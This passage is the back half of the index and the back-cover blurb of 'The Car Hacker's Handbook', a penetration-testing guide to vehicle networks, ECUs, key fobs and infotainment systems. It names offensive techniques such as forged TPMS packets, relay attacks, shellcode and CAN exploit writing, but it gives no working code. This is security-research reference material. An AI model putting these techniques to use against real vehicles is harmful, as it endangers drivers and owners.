transponder duplication
machines, 219
vulnerabilities, 8
keyslot-only state (FlexRay
cycles), 29
Keyword Protocol 2000 (KWP2000)
bus protocol, 22–23, 94
Kidder, Collin, 248
K-Line (ISO 9141-2) bus protocol, 23
Komodo CAN bus sniffer, 251–252
Kvaser Driver, 11
KWP2000 (Keyword Protocol 2000)
bus protocol, 22–23, 94
L
LA (linkage authority), 192
LAWICEL AB, 244
LAWICEL protocol, 242, 244
Level 0 (bird’s eye view) threats, 3,
6–7
Level 1 (receivers) threats, 4, 7–10
Level 2 (receiver breakdown)
threats, 5–6, 10–11
LF (low-frequency) RFID chip, 219
library procedures, 97
LIN (Local Interconnect Network)
bus protocol, 24
linkage authority (LA), 192
Linux. See also SocketCAN
Automotive Grade Linux
system, 173 –174
ELM327 chipset and, 243–244
FlexRay network and, 30
GENIVI system and, 170–173
hashing tools, 162
ICSim, 81–84
infotainment systems, 5–6
installing ChipWhisperer
software, 135–137
most4linux project, 26–27
Raspberry Pi, 243
tools, 162, 247
LNA (low-noise amplifier), 213
Local Interconnect Network (LIN)
bus protocol, 24
location obscurer proxy (LOP), 190
log2asc tool (can-utils package), 42
272 Index
log2long command (can-utils
package), 42
long-term certificate (LTC), 188
LOP (location obscurer proxy), 190
low-frequency (LF) RFID chip, 219
low-noise amplifier (LNA), 213
low-number-of-coldstarters state
(FlexRay cycles), 29
low-speed CAN (LS-CAN) lines, 18,
32, 38
LTC (long-term certificate), 188
M
MA (misbehavior authority), 192
macroticks, 28
MAF (mass air flow) sensor, 97
malfunction indicator lamp (MIL),
51, 52
malicious intent, 64–65
Manchester encoding, 214
mass air flow (MAF) sensor, 97
MCU (microcontroller unit),
101, 120
MD5 hash, 162
md5sum tool, 162
Media Oriented Systems Transport
bus protocol. See MOST
(Media Oriented Systems
Transport) bus protocol
Megamos cryptographic system,
221–222
MegaSquirt hardware, 239–240
Meier, Jan-Niklas, 41, 46
memory chips, 95
Metasploit, 193–194, 200–202
microcontroller unit (MCU),
101, 120
mid-speed CAN (MS-CAN)
lines, 18
MIL (malfunction indicator lamp),
51, 52
MIL-STD-882E rating system, 11, 13
misbehavior authority (MA), 192
misbehavior reports, V2V
communication, 192
Moates ROM adapter board, 237
model numbers, circuit boards, 128
modes, diagnostic code, 57–60,
253–254
MOST (Media Oriented Systems
Transport) bus protocol,
24–25
control blocks, 25–26
hacking, 26–27
network layers, 25
most4linux driver, 26–27
most_aplay utility, 26
MS-CAN (mid-speed CAN)
lines, 18
MultiTarget Victim Board
ChipWhisperer, 135
set for glitching, 149
Murphy, Austin, 246
N
NAD (node address for
diagnostics), 24
National Highway Traffic Safety
Administration
(NHTSA), 62
NavTeq infotainment unit, 159
NeoIV devices, 252
network layers, MOST bus
protocol, 25
network sniffers. See sniffers
NewAE Technologies, 245
Nexus interface, 133–134
NHTSA (National Highway
Traffic Safety
Administration), 62
Nissan
MAF VQ graph, 98
plain dissassembly of 1990
300ZX Twin Turbo ROM,
107–110
NLFSR (nonlinear feedback shift
register), 226
node address for diagnostics
(NAD), 24
nonlinear feedback shift register
(NLFSR), 226
Index 273
no-operation instructions
(NOPs), 164
NULL values, removing from code,
199–200
O
O2OO data logger, 249
OBD2 ScanTool, 246
OBD-II connector, 17, 51, 119. See
also diagnostics and
logging
OBD-III bus protocol, 33–34
OBDTester.com, 244
Octane CAN bus sniffer, 250
OEM (original equipment
manufacturer)
front door attacks, 92
testing IVI system, 174–175
OLS300 emulator, 238
on-off keying (OOK), 211
Open Garages, 81, 205, 241, 248,
255–259
Open Source development site, 35
Open Source Immobilizer Protocol
Stack, 227
Open Systems Interconnection
(OSI) model, 25
OpenXC, 84–85
hacking, 87–88
translating CAN bus messages,
85–86
writing to CAN bus, 86
optical glitches, 132
original equipment manufacturer.
See OEM (original equip-
ment manufacturer)
OSI (Open Systems
Interconnection)
model, 25
Ostrich2 emulator, 237
P
parameter IDs (PIDs), 57–60, 254
passband, RFID receiver, 216
passive CAN bus fingerprinting,
204–207
passive keyless entry and start
(PKES) systems, 219–220
passwords
monitoring power usage when
entering, 145 –147
setting custom password,
141–143
payload length, FlexRay packet, 30
payloads, 193–194, 200–202. See
also weaponizing CAN
findings
PC (pseudonym certificate), 189
PCA (Pseudonym Certificate
Authority), 190
PCM (powertrain control module),
33, 51
PEAK-System PCAN-USB
adapter, 38
performance tuning, 233–234
ECU tuning, 235–239
stand-alone engine
management, 239–240
trade-offs, 234–235
permanent (hard) DTCs, 54
PF_CAN protocol family, 36
PICAN CAN-Bus board, 243
PIDs (parameter IDs), 57–60, 254
PKES (passive keyless entry and
start) systems, 219–220
PKI (public key infrastructure)
systems, 188
anonymous certificates, 189
certificate provisioning,
189–190
certificate revocation list,
191–192
misbehavior reports, 192
vehicle certificates, 188–189
plain disassemblers, 107–110
plastic optical fiber (POF), 24–25
plug-ins (IVI system), 163
PoC (proof-of-concept) broadcast
manager server, 41
POF (plastic optical fiber), 24–25
potentiometers, 120
power glitching, 156
power-analysis attacks, 138–148, 227
274 Index
powertrain control module (PCM),
33, 51
PRF (pseudorandom function), 220
PRNG (pseudorandom number
generator), 218, 220
procfs interface, 45–46
proof-of-concept (PoC) broadcast
manager server, 41
pseudonym certificate (PC), 189
Pseudonym Certificate Authority
(PCA), 190
pseudorandom function (PRF), 220
pseudorandom number generator
(PRNG), 218, 220
public key infrastructure systems.
See PKI (public key
infrastructure) systems
pulse width modulation (PWM)
protocol, 21
PyOBD module, 246–247
Python
CaringCaribou, 58–60, 249
scripting ChipWhisperer with,
147–148
Q
QoS (quality of service), 31
quadlets, 26
R
RA (Registration Authority), 189
radare2 disassembler, 163
radio-frequency identification
(RFID), 215
randomize option, ICSim, 84
ransomware, 7
Raspberry Pi, 243
rating systems, threat
CVSS system, 13
DREAD system, 11–13
RCM (restraint control module), 63
ReadDataByID command, 61
receiver breakdown (Level 2)
threats, 5–6, 10–11
receivers (Level 1) threats, 4, 7–10
Red Pitaya board, 246
Registration Authority (RA), 189
relay attacks, PKES systems,
219–220
remote transmission request
(RTR), 19
Renesas automotive chipset, 133
response codes, pulling, 217
restraint control module
(RCM), 63
reverse engineering CAN bus
candump tool, 70
creative packet analysis, 76–80
fuzzing, 88
grouping streamed data, 70–73
instrument cluster simulator,
81–84
key fobs, 218–219
locating CAN network, 67–68
with OpenXC, 84–88
recording and playing back
packets, 73–75
troubleshooting, 89
Wireshark, 69
reversing firmware
comparing bytes, 101–103
identifying tables, 97–101
library procedures, 97
microcontroller unit, 101
ROM data, 103–105
self-diagnostic system, 96–97
WinOLS, 103–105
RFID (radio-frequency
identification), 215
RoadRunner emulator, 238
roadside DSRC systems
cooperative awareness messages,
181–183
decentralized environmental
notification messages,
183–184
ROM data, 103–105
ROM emulators, 237–238
RomRaider, 238–239, 251
RTR (remote transmission
request), 19
Index 275
S
SAE J1850 bus protocol, 20–21
event data recorder, 63
pulse width modulation, 21
variable pulse width, 22
SavvyCAN, 248–249
SCMS (Security Credentials
Management
System), 188
Scope Tab settings, ChipWhisperer
ADC, 143 –144
SDK (software development
kit), 164
SDM (sensing and diagnostic
module), 63
SDR (software-defined radio), 210
Gqrx, 216
HackRF, 245
signal modulation, 210–211
tracking vehicles with, 186
security through obscurity, 220
Security Credentials Management
System (SCMS), 188
SecurityAccess command, 61
seed-key algorithms, 94–95
SeeedStudio SLD01105P CAN-Bus
shield, 242
self-diagnostic system, 96–97
sensing and diagnostic module
(SDM), 63
sensor signals, simulating, 120–121
SensorID, TPMS packet, 213–214
serial CAN devices, 39–40
Serial Wire Debug (SWD), 132–133
SHA-1 hash, 162
sha1sum tool, 162
shellcode, 194
shims, J2534-1 standard, 93
signal generators, 126
signal modulation, SDR, 210
amplitude-shift keying, 210–211
frequency-shift keying, 211
simulating
sensor signals, 120–121
vehicle speed, 123–126
slcan_attach tool (can-utils
package), 42
slcand daemon (can-utils package),
39–40, 42
slcanpty tool (can-utils package), 42
sniffers
cansniffer, 42
FlexRay bus protocol, 30
fuzzing and, 88
isotpsniffer, 42
J2534-1 standard and, 93
Komodo CAN bus, 251–252
Octane CAN bus, 250
WAVE packets and, 179
SocketCAN, 35–36, 247
can-utils, 36–44
coding applications, 44–46
Kayak, 46–49
socketcand daemon, 46
socketcand daemon, 46
soft faults, 52
software. See also names of specific
software
AVRDUDESS GUI, 251
CAN of Fingers, 205–207, 250
CANiBUS server, 248
CaringCaribou, 58–60, 249
Kayak, 248
Komodo CAN bus sniffer,
251–252
Linux tools, 247
O2OO data logger, 249
Octane CAN bus sniffer, 250
PyOBD module, 246–247
RomRaider, 251
SavvyCAN, 248–249
UDSim ECU simulator, 250
Vehicle Spy, 252
Wireshark, 246
software development kit (SDK), 164
software-defined radio. See SDR
(software-defined radio)
SparkFun SFE CAN-Bus shield, 242
splash screen, modifying, 161
spoofing packets, 30
SRR (substitute remote request), 19
stand-alone engine management,
239–240
standard packets, 18–19
276 Index
static segment (FlexRay cycles),
28, 30
status bits (FlexRay packet), 29
Steininger, Andreas, 30
ST-Link, 132–133
STM32F4 chips, 132
STM32F407Vx chips, 129
Subaru, 238, 251
substitute remote request
(SRR), 19
SWD (Serial Wire Debug),
132–133
symbol window segment (FlexRay
cycles), 28, 29
SYNC field, LIN protocol, 24
synchronous channel, MOST bus
protocol, 25
sync_rx utility, 27
sync_tx utility, 27
system updates, attacking IVI
system via, 158–165
T
tables, identifying, 97–101
tachometers, 77–79
Tactrix OpenPort 2.0, 238
TCM (transmission control
module), 91. See also
ECU hacking
TCU (transmission control unit),
91. See also ECU hacking
TDMA (time division multiple
access) scheme, 27–28
test benches (IVI system)
Automotive Grade Linux,
173 –174
GENI VI Met a-I VI, 170 –173
threat modeling, 1
attack surfaces, 2
handling results, 13–14
Level 0 (bird’s eye view), 3, 6–7
Level 1 (receivers), 4, 7–10
Level 2 (receiver breakdown),
5– 6, 10–11
rating systems, 11–13
threat identification, 6–11
time division multiple access
(TDMA) scheme, 27–28
time-dependent signaling, 22
TinySafeBoot, 139
tire pressure monitor sensor.
See TPMS (tire pressure
monitor sensor)
tools. See also names of specific tools
hardware, 241–246
software, 246–252
TPMS (tire pressure monitor
sensor) , 211–212
activating signal, 214
eavesdropping on, 212–213
exploiting connection, 8–9
packets, 213–214
sending forged packets, 215
tracking vehicles with, 214
triggering event with, 214–215
tracking vehicles
with DSRC protocol, 186
with TPMS, 214
trade-offs, performance tuning,
234–235
transmission control module
(TCM), 91. See also ECU
hacking
transmission control unit (TCU), 91.
See also ECU hacking
transponder duplication
machines, 219
transponders, 33–34, 218. See also
key fobs
TREAD (Transportation Recall
Enhancement,
Accountability, and
Documentation) Act of
2000, 212
trigger wheel, 122
troubleshooting, 89. See also
diagnostics and logging
TunerStudio tool, 240
tuning, 233–234
ECU tuning, 235–239
stand-alone engine
management, 239–240
trade-offs, 234–235
Index 277
U
UART protocol, 23
udev (kernel device manager), 11
UDS (Unified Diagnostic Services),
54–55
error responses, 55–57
keeping vehicle in diagnostic
state, 60–61
modes and PIDS, 57–60
sending data, 55–57
UDSim ECU simulator, 250
ultra-high-frequency (UHF)
signal, 219
Unified Diagnostic Services. See
UDS (Unified Diagnostic
Services)
Universal Software Radio
Peripheral (USRP), 210
Unknown symbol messages, 44
unshielded twisted-pair (UTP)
cables, 25
update system, attacking IVI system
via, 158–165
USB port connection, 9
USB2CAN converter, 244
USRP (Universal Software Radio
Peripheral), 210
USRP SDR, 246
UTP (unshielded twisted-pair)
cables, 25
V
V2I (vehicle-to-infrastructure)
communication, 177
V2V (vehicle-to-vehicle)
communication, 177–179
acronyms, 179
DRSC protocol, 179–186
PKI systems, 188–192
security, 186 –187
ValueCAN devices, 252
variable pulse width (VPW)
protocol, 22
vcan module, 40–41
VDS (Vehicle Descriptor
Section), 203
vehicle certificates, 188–189
Vehicle Descriptor Section
(VDS), 203
vehicle identification number.
See VIN
vehicle interface (VI), 85
vehicle make, determining, 202
interactive probing method,
203–204
passive CAN bus fingerprinting,
204–207
Vehicle Safety Consortium (VSC3),
186 –187
vehicle speed, simulating, 123–126
Vehicle Spy, 252
vehicle-to-infrastructure (V2I)
communication, 177
vehicle-to-vehicle communication.
See V2V (vehicle-to-
vehicle) communication
Verdult, Roel, 222, 225
VI (vehicle interface), 85
Victim Board, 137–138
VIN (vehicle identification number)
decoding, 203–204
OBD-III standard and, 33
querying, 203
virtual CAN network, 40–41
VoIP (voice over IP), 31
Volkswagen Group Research, 36
VPW (variable pulse width)
protocol, 22
VQ tables, 98
VSC3 (Vehicle Safety Consortium),
186 –187
VSCOM adapter, 244
W
WAVE (wireless access for vehicle
environments) standard,
184–186
WAVE management entity
(WME), 185
WAVE service announcement
(WSA) packet, 185
WAVE short-message protocol
(WSMP), 179, 185
278 Index
weaponizing CAN findings, 193–194
determining vehicle make,
202–207
responsible exploitation, 208
writing exploit in C code,
194–202
Wi-Fi connection, 8. See also wireless
systems
Willem programmer, 236
WinOLS, 103–105
wireless access for vehicle
environments (WAVE)
standard, 184 –186
wireless inputs (IVI systems), 158
wireless systems, 209
immobilizer systems, 220–230
key fobs, 215–220
SDR and, 210–211
TPMS and, 211–215
Wireshark, 69, 179, 246
wiring (IVI system), 166–170
WME (WAVE management
entity), 185
WMI (World Manufacturer
Identifier) code, 203
wpa_supplicant threats, 10
WSA (WAVE service
announcement)
packet, 185
WSMP (WAVE short-message
protocol), 179, 185
Z
.zip files, 160

THE FINEST IN GEEK ENTERTAINMENT™
www.nostarch.com
Smith
The
Car Hacker’s
Handbook
The Car Hacker’s Handbook
A Guide for the Penetration Tester
“I LIE FLAT.” This book uses a durable binding that won’t snap shut.
$49.95 ($57.95 CDN) Shelve In: COMPUTERS/SECURITY Craig Smith
Foreword by Chris Evans
A Guide for the Penetration Tester
Modern cars are more computerized than ever.
Infotainment and navigation systems, Wi-Fi,
automatic software updates, and other inno-
vations aim to make driving more convenient.
But vehicle technologies haven’t kept pace
with today’s more hostile security environ-
ment, leaving millions vulnerable to attack.
The Car Hacker’s Handbook will give you a
deeper understanding of the computer sys-
tems and embedded software in modern
vehicles. It begins by examining vulner-
abilities and providing detailed explanations
of communications over the CAN bus and
between devices and systems.
Then, once you have an understanding of a
vehicle’s communication network, you’ll learn
how to intercept data and perform specific
hacks to track vehicles, unlock doors, glitch
engines, flood communication, and more.
With a focus on low-cost, open source hacking
tools such as Metasploit, Wireshark, Kayak,
can-utils, and ChipWhisperer, The Car Hacker’s
Handbook will show you how to:
Build an accurate threat model for your
vehicle
Reverse engineer the CAN bus to fake
engine signals
Exploit vulnerabilities in diagnostic and
data-logging systems
Hack the ECU and other firmware and
embedded systems
Feed exploits through infotainment and
vehicle-to-vehicle communication systems
Override factory settings with performance-
tuning techniques
Build physical and virtual test benches to
try out exploits safely
If you’re curious about automotive security
and have the urge to hack a two-ton com-
puter, make The Car Hacker’s Handbook your
first stop.
About the Author
Craig Smith runs Theia Labs, a research firm
that focuses on security auditing and build-
ing hardware and software prototypes. He has
worked for several auto manufacturers and
provided them with his public research. He is
also a founder of the Hive13 hackerspace and
OpenGarages.org. Craig is a frequent speaker
on car hacking and has run workshops at RSA,
DEF CON, and other major security conferences.
“We’re all safer when the systems we depend upon
are inspectable, auditable, and documented—
and this definitely includes cars.”—Chris Evans,
hacker and founder of Project Zero
